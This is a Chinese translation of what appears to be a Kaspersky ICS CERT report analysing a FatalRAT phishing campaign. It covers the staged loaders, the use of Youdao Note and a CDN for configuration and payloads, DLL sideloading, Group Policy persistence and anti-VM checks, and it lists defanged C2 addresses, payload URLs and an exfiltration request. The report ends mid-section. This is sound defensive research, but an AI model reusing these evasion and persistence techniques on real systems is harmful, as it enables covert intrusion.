未知APT组织针对亚太地区各种工业组织开展网络攻击

摘要



卡巴斯基 ICS CERT 的一项调查发现了一种专门针对亚太地区各种工业组织的网络威胁。该威胁是由攻击者策划的,他们使用合法的中国云内容交付网络 (CDN) _myqcloud_和_有道云笔记_服务作为其攻击基础设施的一部分。攻击者采用了复杂的多阶段有效载荷交付框架来确保逃避检测。他们的技术包括使用本地文件托管 CDN、用于样本加密的公开可用的打包程序、命令和控制 (C2) 地址的动态更改、托管有效载荷的 CDN 以及使用 DLL 侧载。

在检查恶意代码时,我们注意到与威胁行为者使用开源远程访问木马 (RAT)(例如 Gh0st RAT、SimayRAT、Zegost 和 FatalRAT)策划的先前活动中观察到的工作流程相似。然而,这次活动显示出针对中文目标的战术、技术和程序的显著转变。

技术细节

背景

_有道是_中文搜索引擎,有道云笔记(原名道笔记)是专为个人和团队设计的在线数据库,于 2011 年 6 月 28 日上线。其多功能支持涵盖多个平台,包括个人电脑(Windows 和 Mac)、移动设备(Android 和 IOS)和 Web 的客户端应用程序。由于其用户友好的界面和广泛的多平台兼容性,它引起了讲中文的威胁行为者的极大关注,他们越来越多地将其用于恶意目的。

为了进一步调查这一趋势,我们进行了搜索,以识别最近被报告存在可疑活动的与_有道云笔记_相关的所有网页。我们的发现表明,大量威胁行为者正在积极利用此服务进行恶意活动。

然而,由于传递框架过长、后续有效载荷的动态改变、基础设施广泛、以及使用合法二进制函数来生成子进程,一个有趣的案例脱颖而出。

初始感染

卡巴斯基 ICS CERT 专家收到了有关针对亚太地区(台湾、马来西亚、中国、日本、泰国、香港、韩国、新加坡、菲律宾、越南等)政府机构和工业组织的网络钓鱼活动的信息。在后续研究中,我们发现,由于恶意软件安装程序复杂且涉及多个阶段,因此系统中会引入后门类恶意软件 FatalRAT。与ESET 报告中描述的另一系列攻击不同,感染媒介不是虚假网站,而是通过电子邮件、微信和 Telegram 发送的 zip 存档。

这些 zip 文件被伪装成发票或合法的中文个人报税申请,并包含使用 AsProtect、UPX 或 NSPack 打包的 FatalRAT 第一阶段加载程序,以增加检测和分析的难度。以下是一些文件名示例:

| 原始文件名 | 翻译的文件名 |

|---|---|

| 税前加计全国新政指引.zip | 税前加计扣除新政策指引.zip |

| 税务总局关于涉及税收的公告.zip | 国家税务总局关于补贴相关税收问题的公告.zip |

| 年度所得税企业汇缴税税尽量安排在5月份入库**.zip** | 年度企业所得税汇缴、补缴税款尽量安排在5月份缴入国库.zip |

| 关于企业单位调整工资有关政策关于企业单位调整工资有关政策.zip | 关于企业单位增值税税率调整有关政策. 关于企业单位增值税税率调整有关政策.zip |





在本节中,我们将研究恶意软件的安装过程,正如我们所说,该过程很复杂,涉及多个步骤。安装顺序如下所示:

图 1 感染链

第一阶段加载器

在分析我们的遥测数据时,我们发现各种第一阶段加载器作为初始访问方法被提供,以将 FatalRAT 样本部署到讲中文的目标。

我们遇到的加载器通常使用 UPX、AsPacker 或 NSPack 进行加壳,并在运行时进行解壳。然后使用 Microsoft Visual C/C++ 2010 编译解壳的加载器。我们还能够清楚地观察到其字符串引用中存在调试信息,从而为了解威胁行为者的环境提供了有价值的见解:

文件夹:\C++2010\DLLrun\DLLrunYoudao\Release\DLLrunYoudao.pdb

第一阶段加载器执行时,向_有道云笔记_发出HTTP请求,下载配置器(Before.dll)和第二阶段加载器(Fangao.dll)的动态更新链接列表,例如:

http://note.youdao[.]com/yws/api/note/4b2eead06fc72ee2763ef1f653cdc4ae

有道_云笔记_返回 JSON 响应。前几行包含笔记创建和修改时间、文件名、大小等信息,后面是下一个暂存云存储位置。K7安全实验室关于 Sneaky SiMay RAT 的报告中也描述了笔记结构。

图 2 动态更新的下一阶段模块链接列表



第一阶段加载器解析自定义注释结构,并选择第一个链接至配置器(Before.dll)和第二阶段加载器(Fangao.dll)。如果第一个链接不起作用,则会选择下一个链接。

图3 第一阶段加载器中负责解析自定义有道笔记结构的部分

下载完成后,Fangao.dll和Before.dll将被第一阶段加载器加载并执行。

配置器(Before.dll)

这个DLL有一个名为Before的导出,以及一个带有中文的PDB路径:

K:\C++*梵高*远程管理客户端二号\Release\BEFORE.pdb

从路径上看项目名可以翻译为“梵高远程管理客户端2号”。

重要提示:此恶意软件模块以及最终的有效负载都需要配置信息才能运行。在研究过程中,我们发现了 Before.dll 的几种变体:使用硬编码配置信息、使用动态更新配置信息以及结合静态和动态方法的样本。让我们将最后一个选项视为最完整的选项。



恶意软件从note.youdao[.]com下载另一个笔记的内容以获取配置信息,例如:

http[:]//note.youdao[.]com/yws/api/note/1eaac14f58d9eff03cf8b0c76dcce913

图4 包含动态更新的恶意软件配置信息的笔记内容

此便笺包含一个 JSON,其中包含三种类型的 URL:submit、dll和online。如果便笺由于某种原因不可用,例如 URL 无效,Before.dll 将使用其代码中指定的配置信息。

每个参数的值都使用密钥_0x58_进行异或加密,并写入配置文件C:\Users\Public\vanconfig.ini。以下是 FatalRAT 配置文件加密内容的示例:

[data]

submit=0,,(bwwihivkkvjlkvkibj dll=0,,(bwwiiuikinjjhmav;7+v9(u696216?v5!);47-<v;75w v<44

belong=jn

online=ivijvkoviikbhi

dll=http://11-1318622059.cos.ap-nanjing.myqcloud[.]com/xxx.dll

belong=26

online=1.12.37[.]113:8081

如图 4 所示,该便笺有多组设置,通常一次设置几十组。恶意程序从第一组设置开始检查 URL 的可用性,并选择第一个有效的块保存在配置文件中。belong 参数指的是便笺内容中用于此特定恶意软件运行尝试的块编号,并可能允许参与者跟踪哪些 URL 已被安全解决方案阻止。Before.dll 还会生成一个六个字符的随机值,用作受害者 ID。生成的值保存在C:\Users\Public\history.txt文件中。

之后,配置器将文本文档提取到包含 Before.dll 的目录中,文本文档本身的名称与恶意软件 DLL 文件相同,但扩展名为 .txt。创建后,以下文本将写入文件:



图5 Before.dll使用的诱饵文件

该文件是一份假发票,被恶意软件打开以分散用户的注意力。

笔记:

- _这两个定制的有道笔记_的内容都会定期更新。不过,在撰写本文时,该页面已不再活跃。

- 在我们的研究中,我们发现上述一些服务器与另一个恶意可执行文件进行通信。我们推测同一个 IP 地址可能用于不同的恶意活动。

然后,Before.dll 会收集受感染系统的名称和 Windows 版本,并将这些信息通过 HTTP GET 请求参数发送到攻击者的服务器(根据注释中提供的_提交参数进行配置),例如:_

http://101.33.243[.]31:82/initialsubmission?windows_version=17134&computer_name=MYTEST:DESKTOP-CROB74D

第二阶段加载器(Fangao.dll)

该DLL有一个名为Fangao的导出,以及一个带有中文字符的PDB路径:

K:\C++*梵高*远程管理客户端二号\Release\FANGAO.pdb

该项目文件夹名称与Before.dll相同,我们认为该第二阶段加载器是使用配置器模块进行编译的。

该模块使用由Before.dll准备的配置文件C:\Users\Public\vanconfig.ini 。

Fangao.dll 从配置文件中读取提交 URL 参数,并像 Before.dll 一样向服务器发送有关受感染系统的信息:网络名称和操作系统版本。页面名称initialsubmission附加在服务器地址后面。

此后,该恶意软件会执行一系列准备操作:它通过尝试连接到中文搜索引擎_Baidu.com_来检查互联网连接,为其可执行文件设置隐藏和系统属性,并创建名为UniqueMutexName的互斥锁。

接下来,再次使用 Before.dll 模块准备的配置文件,但现在使用的是dll参数。Fangao.dll 下载 FatalRAT 有效载荷(dll.dll,例如 bcec6b78adb3cf966fab9025dacb0f05),使用特定于每个加载器样本的七字节异或密钥对其进行解密(例如_0xE8、0xF4、0x13、0x2F、0xE2、0xBF、0x6B_)并运行 FatalRAT。



有趣的是,为了分散用户的注意力,该模块会显示一个窗口,其中包含有关程序中所谓错误的消息,显然是为了让用户不想知道为什么他没有看到他正在运行的合法程序的窗口。

图 6 错误消息和生成该错误消息的恶意软件代码

该消息通过标准模态对话框显示,并包含一些拼写错误,突显了参与者的不准确和无知程度。

该恶意软件会进行一系列检查来确定是否有必要在给定系统上激活破坏性活动,每项检查都有自己的标识符(名称):

| Condition name (id) | Condition description |

|---|---|

| Two:safe1 | The files My Document.txt and My Document.xls are searched on the desktop; if any of the files is found, the check is considered as failed |

| safe2 | The substring C:\tmp is searched in the malware executable file path; if the substring is present, the check is considered as failed |

| Two:safe4 | The file name is checked for special characters; if they are found, the check is considered as failed |

| Two:safe5 | If the system localization language does not match any of the following: <br>Chinese (Hong Kong S.A.R.) 3076 <br>Chinese (Macau S.A.R.) 5124 <br>Chinese (People’s Republic of China) 2052 <br>Chinese (Singapore) 4100 <br>Chinese (Taiwan) 1028the check is considered as failed |

| A check is made to see if the system’s time zone is set to UTC+8 (which includes many Asian countries); if a different time zone is set, the check is considered as failed | |

| Two:safe6 | The malware obtains the registry key value **HKEY_LOCAL_MACHINE\SYSTEM**ControlSet001\Services\disk\Enum\0 and checks for the presence of the vmware substring in the key value; if the substring is present, the check is considered as failedThis way the malware prevents destructive activity from running on virtual machines |

| 如果任何检查失败,恶意软件就会向页面**<submitURL>/submiterror?id=&error_id=<conditionName>发出 HTTP GET 请求,其中<submitURL>是从配置文件中获取的提交服务器地址,** **<conditionName>**是失败条件的名称。然后恶意程序会专门生成异常并崩溃。 |



如果检查通过,Fangao.dll 将开始解压其所包含的资源。解压实用程序 ( unrar.dll ) 从资源****103保存在包含恶意程序可执行文件的目录中,其文件被分配了隐藏和系统属性。该恶意软件还会创建两个新文件夹:C:\ProgramData\KnGoe和C:\ProgramData\8877。

名称为101的资源被提取并保存到文件C:\ProgramData\KnGoe\PO520.rar ,名称为****102 的资源被提取并保存到文件C:\ProgramData\KnGoe\QD.rar,名称为104的资源被提取并保存到文件C:\ProgramData\KnGoe\MMC.rar。

保存档案后,Fangao.dll 开始使用上面提到的unrar.dll和密码by2022从中提取文件。下面我们提供有关解压文件的详细信息:

| Archive | Destination path | File description |

|---|---|---|

| PO520.rar | C:\ProgramData\KnGoe\e.dll | DDUtility.dll, part of legitimate DriverAssistant utility |

| PO520.rar | C:\ProgramData\KnGoe\r.dll | DMMUtility.dll, part of legitimate DriverAssistant utility |

| PO520.rar | C:\ProgramData\KnGoe\t.dll | wke.dll – sideloaded malicious DLL |

| PO520.rar | C:\ProgramData\KnGoe\t.ini | “MZ” header stored inside text file |

| PO520.rar | C:\ProgramData\KnGoe\w.dll | acvb.exe – executable file used for DLL sideloading (into the DriverAssistant process) |

| QD.rar | C:\ProgramData\KnGoe\0user.exe | Legitimate software, part of PureCodec |

| QD.rar | C:\ProgramData\KnGoe\update.ini | PureCodec configuration file |

| QD.rar | C:\ProgramData\KnGoe\YX.vbs | Malicious VBS script |

| QD.rar | C:\ProgramData\KnGoe\user.bat | Malicious CMD script |

| MMC.rar | C:\ProgramData\8877\Local Group Policy Editor.msc | Group policy editor in Chinese language |

|

图7 Fangao.dll资源解包方案

解压后,档案会被删除,恶意程序会在正在运行的程序中搜索mmc.exe进程的实例并终止它们。



恶意程序会检查注册表项HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Group Policy\Scripts\Logon是否存在,默认情况下,该注册表项不存在于操作系统中,但如果组策略指定在用户登录系统时执行脚本,则会创建该注册表项。如果注册表项存在,恶意软件会认为已建立持久性并退出——攻击者会忽略使用此方法在用户登录时启动脚本的合法情况(可能被认为很少见)。

如果注册表项不存在,恶意软件会尝试通过模拟 GUI 操作(如下所述)来创建持久性机制,这要借助它们自带的策略编辑器 UI。这种方法意味着参与者不必费心绕过 UAC - 他们只需执行合法且已签名的 DriverUtility 工具(稍后介绍)即可获得所需的权限。



Fangao.dll 使用 Windows 资源管理器打开C:\ProgramData\8877目录,该目录是组策略编辑器工具包中文版之前被解压的目录。打开的 Windows 资源管理器窗口会立即被一个单独的线程隐藏,恶意软件会向隐藏的 Windows 资源管理器窗口发送消息以模拟鼠标左键单击,从而启动组策略编辑器,通过 GUI 模拟用户操作。

正在运行的组策略编辑器窗口也会被隐藏(使用 SetWindowPos 和 EnableWindow API 函数),之后恶意程序开始在窗口内“导航”。首先,它选择左侧的导航面板(图 8 中以蓝色突出显示)。

接下来,恶意软件通过按窗口类名搜索必要的元素,并向其发送带有 WM_KEYDOWN 和 WM_KEYUP 代码的消息来模拟击键,从而与窗口进行交互。使用这种 GUI 交互方法,Fangao.dll 设法导航到“用户配置”à“Windows 设置”à“脚本(登录/注销)”部分(图 8 - 步骤 1),并在“登录”子部分中创建组策略(图 8 - 步骤 2、3),指向攻击中利用的 PureCodec 应用程序(C:\ProgramData\KnGoe\0user.exe)。

图 8 在隐藏的组策略编辑器窗口中执行的恶意 GUI 操作

图 9 通过 GUI 导航并向隐藏窗口发送按键的代码

第二阶段加载程序通过创建新的组策略用户登录脚本并指定合法 PureCodec 应用程序文件的路径作为要执行的程序来确保用户登录后自动启动恶意软件(下一节将描述其在攻击中的使用)。

为了确保自动运行过程成功,恶意程序会再次检查注册表项HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Group Policy\Scripts\Logon是否存在于系统中,如果不存在,则向标准输出流 (stdout) 发送错误“RegRunError”。

这样就完成了恶意软件的安装过程,Fangao.dll 启动C:\ProgramData\KnGoe\0user.exe然后终止。

恶意软件工作流程

在本节中,我们将研究已安装恶意软件的操作算法,这也是特别令人感兴趣的。威胁行为者使用黑白方法,即利用合法二进制文件的功能使事件链看起来像正常活动。攻击者还使用 DLL 侧载技术来隐藏恶意软件在合法进程内存中的持久性。恶意软件启动顺序如下所示:

图 10 FatalRAT 启动序列

利用 PureCodec (0user.exe)

0user.exe是合法软件。其原始名称为 PurePlayer.exe。该二进制文件是 PureCodec 软件合法安装程序的一部分,该软件通过各种中国软件分发网站分发。

在正常情况下,合法的 0user.exe 二进制文件会加载update.ini配置文件,并通过执行_ShellExecuteExA Windows API 调用来运行_update.ini文件中指定为路径参数的二进制文件。在合法用例中为 PotPlayer.exe。



在这种情况下,威胁行为者操纵update.ini的内容来执行下一阶段的进程:YX.vbs。

图 11 update.ini 的恶意版本

图12 合法update.ini内容示例

恶意脚本:YX.vbs和user.bat



0user.exe(PureCodec 应用程序)启动的YX.vbs使用_wscript.shell运行_user.bat。

图 13 YX.vbs 的内容



然后user.bat执行以下操作:

- 创建一个新的C:\user0目录

- 删除C:\test目录

- 检查user0.exe是否已在运行,如果是,则使用taskill.exe将其终止

- 检查文件C:\ProgramData\KnGoe\w.dll是否存在;如果存在,它会将存储在C:\ProgramData\KnGoe\t.ini中的 MZ 标头添加到该文件以及其他三个文件(C:\ProgramData\KnGoe\e.dll、C:\ProgramData\KnGoe\r.dll、C:\ProgramData\KnGoe\t.dll )中,并将它们保存到****C:\user0文件夹中,并以相应的文件名保存:

|Source path|Destination path|

|---|---|

|C:\ProgramData\KnGoe\w.dll|C:\user0\acvb.exe|

|C:\ProgramData\KnGoe\e.dll|C:\user0\DDUtility.dll|

|C:\ProgramData\KnGoe\r.dll|C:\user0\DMMUtility.dll|

|C:\ProgramData\KnGoe\t.dll|C:\user0\wke.dll| - 将以下属性设置为C:\user0文件夹:只读、系统、隐藏_和_存档。

- Ping 127.0.0.1(用于暂停脚本执行)。

- 运行C:\user0\acvb.exe (DriverAssistant 工具)。

- Ping 127.0.0.1(用于暂停脚本执行)。

- 将以下属性设置为C:\test文件夹中的所有文件:只读、系统、隐藏_和_存档。

- 使用tasklist_检索正在运行的进程列表,并使用_findstr查找正在运行acvb.exe的进程。如果未找到该进程,则返回步骤 4。

- 将以下属性设置为C:\ProgramData\KnGoe\YX.vbs:只读、系统、隐藏_和_存档。

- 将以下属性设置为C:\user0文件夹中的文件:只读、系统、隐藏_和_存档。

图 14 user.bat 的内容

值得注意的是,该脚本包含一行注释掉的内容:

::@del “C:\user0\svchoet.exe” /AR /AH /AS /AA 2>nul

很明显,文件C:\user0\svchoet.exe正试图伪装成系统文件,很可能是正在调查的攻击的一部分,但在研究过程中,我们无法找到使用此文件的任何其他痕迹。

很明显,.bat 文件开发人员的复杂程度较低,因为四项初始检查中有三个永远不会运行,并且在某些可能的部署情况下,脚本可能会运行明显的无限循环。



利用 DriverAssistant (acvb.exe)

